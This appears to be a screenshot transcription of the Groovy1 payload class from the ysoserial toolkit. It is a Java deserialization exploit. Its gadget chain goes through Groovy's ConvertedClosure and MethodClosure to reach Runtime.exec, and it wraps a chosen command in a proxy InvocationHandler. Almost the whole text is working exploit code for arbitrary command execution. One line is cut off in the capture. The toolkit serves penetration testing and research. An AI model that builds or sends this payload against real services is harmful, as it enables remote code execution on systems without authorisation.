 由 Xnip 截图
1 package ysoserial.payloads;
2
3 import java.lang.reflect.InvocationHandler;
4 import java.util.Map;
5
6 import org.codehaus.groovy.runtime.ConvertedClosure;
7 import org.codehaus.groovy.runtime.MethodClosure;
8
9 import ysoserial.payloads.annotation.Authors;
10 import ysoserial.payloads.annotation.Dependencies;
11 import ysoserial.payloads.util.Gadgets;
12 import ysoserial.payloads.util.PayloadRunner;
13
14 /*
15 Gadget chain:
16 ObjectInputStream.readObject()
17 PriorityQueue.readObject()
18 Comparator.compare() (Proxy)
19 ConvertedClosure.invoke()
20 MethodClosure.call()
21 ...
22 Method.invoke()
23 Runtime.exec()
24
25 Requires:
26 groovy
27 */
28
29 /rawtypes, unchecked/
30 @Dependencies({"org.codehaus.groovy:groovy:2.3.9"})
31 @Authors({ Authors.FROHOFF })
32 public class Groovy1 extends PayloadRunner implements ObjectPayload<InvocationHandler> {
33
34 public InvocationHandler getObject(final String command) throws Exception {
35 final ConvertedClosure closure = new ConvertedClosure(new MethodClosure(command, method: "execute"), metho
36
37 final Map map = Gadgets.createProxy(closure, Map.class);
38
39 final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(map);
40
41 return handler;
42 }
43
44 public static void main(final String[] args) throws Exception {
45 PayloadRunner.run(Groovy1.class, args);
46 }
47 }
48